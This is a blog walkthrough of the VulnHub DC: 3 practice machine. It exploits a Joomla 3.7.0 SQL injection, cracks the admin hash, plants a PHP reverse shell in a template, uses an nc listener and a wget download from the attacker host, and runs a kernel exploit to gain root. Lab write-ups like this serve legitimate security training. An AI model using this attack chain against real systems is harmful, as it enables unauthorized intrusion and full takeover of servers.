Next in the VulnHub DC series is DC: 3 and while it’s still for beginners, it’s little more challenging than the first two. If you’d rather see a video walkthrough, you can find it here.
The first thing we’ll run is an Nmap scan: nmap -sC -sV -v 192.168.2.112 -oN map1

The only port that’s listed is 80 and it’s a Joomla site. Let’s check it out.

Ok, so there’s not much here other than a note letting us know that there’s not going to be flags or hints with this challenge. Since this is Joomla, let’s run joomscan. If you don’t have it, you can find it here https://github.com/rezasp/joomscan.
./joomscan.pl -u http://192.168.2.112


So here we found two useful things. We found the version number (3.7.0) and an administrator login page. We’ll come back to the admin page later. Let’s see if the version is vulnerable.
A quick Google search yielded a lot of results including the following page with a list of PoC code.
Joomblah, sounded somewhat familiar to me (I probably read something about it when it was released) so I went for that one first.
After downloading the raw python code, you simply run it against the URL.
python joomblah.py http://192.168.2.112

Here we are awarded with the hash for the admin account. Time to get cracking!

Now it’s easy to assume that this hash will be a Joomla hash (type 400 in hashcat), but it’s not. Hashcat will give you a length error or something like that.
Online tools and things like hash-identifier in Kali couldn’t tell me what it was either. In the end, I just browsed through the hashcat examples until I found one that looked similar.

Next I ran hashcat and was rewarded with the password snoopy.
Hashcat64.exe -m 3200 joomhash.txt rockyou.txt
Now we can log into the joomla site, but we don’t want to do it from the main page. We want the administrator page that was identified earlier.
Now we need to find a place that we can either upload code or write code. Joomla has templates which contain php code. If you didn’t know that, you can find it just by navigating through the different site options, or do a Google search for Joomla shell.



So I chose this modules.php file, but really any of them should work. The important thing is that you find the path. In this case, the path can easily be found through some trial and error. First check for a templates directory. Then beez3 followed by html. If you didn’t realize there was a templates directory, then a bruteforcer like gobuster would have found it for you.
Anyway, you should see a directory listing for /templates/beez3/html/

The next thing we need is some php code. Using the command locate webshell on our Kali box presents us with a bunch of options. I like the php-reverse-shell.php.

Once copied over, just make sure to change the port and IP address so it will call back to the attack system.

Now we’ll overwrite all of code in modules.php with our php code (you might want to make a backup of the modules.php code first). Also double check and make sure you IP and port are correct.
Now let’s start up a listener.
nc -nlvp 7777

Now we click on the modules.php file and we get a shell!

Let’s upgrade the shell to support tty. This box only has python3 so we’ll make sure to specify that in the command.
python3 -c ‘import pty; pty.spawn(“/bin/bash”)’

Now it’s time for privilege escalation. Unlike DC: 1 and DC: 2, sudo and su are not going to help us. Let’s take a look at the kernel and see if we can find an exploit there. These two commands will help with enumerating versions.
uname -a
cat /etc/lsb-release
Another thing we can do is run an exploit suggester. I like this one: https://github.com/mzet-/linux-exploit-suggester
Since I already have it on my Kali box, I’ll just pull it over from there. First I’ll start a python http server. Also note that I changed the name of the file to linsug.sh because I hate long file names. 😊
python -m SimpleHTTPServer 80
Then I’ll use wget to bring it over to the DC: 3 box.
wget 192.168.2.16/linsug.sh

We’ll also need to make the file executable.
chmod +x linsug.sh
Now run the file with ./linsug.sh

So here’s where you have to start digging in. Not all of these are going to work. Some of them flat out say they are not reliable. A couple of the exploits suggested are Dirty Cow which I’ve used on a few other occasions. I, however, could not make it work.
One of the first on the list, was put out by project-zero. It seemed to fit the environment and gave a link to the exploit code so I gave it a shot.

I pulled it over to the box with the same python server we used before. Now run the following commands to extract it.
unzip 39772.zip
cd 39772
tar -xvf exploit.tar
Now navigate to the ebpf_mapfd_doubleput_exploit directory

Now run chmod +x on compile.sh and run it ./compile.sh. You should end up with a file called doubleput. It threw some errors for me, but it still seemed to work.

Now run doubleput. ./doubleput

And we’re root!!!
Now let’s get the flag!
That’s it for DC: 3. It was a decent step up in difficulty from the last two boxes, but still not too bad to work through. I hope you found the walkthrough helpful. DC:4 is next! If you want to see a video walkthrough where I use SQLmap instead of Joomblah to get the hash, you can find it here.
Happy Hacking,
-R3a50n
Hi!
Nice tutorial.
I must do something wrong with the joomblah python script. I get this error when i run it
File “joomblah.py”, line 186
sys.exit(main(“http://192.168.10.100:8080/joomla”))
^
IndentationError: expected an indented block
do you have any ideas?
Regards/L
LikeLike
Hi Ludvig, Sometimes scripting languages can be picky about indentations. I would look at that line in the code block and make sure that it’s indented exactly the same as the rest of the code block. Sometimes they end up being indented when they’re not supposed to be, so you would need to remove the indentation in that case. Try that and let me know if you get it working.
LikeLike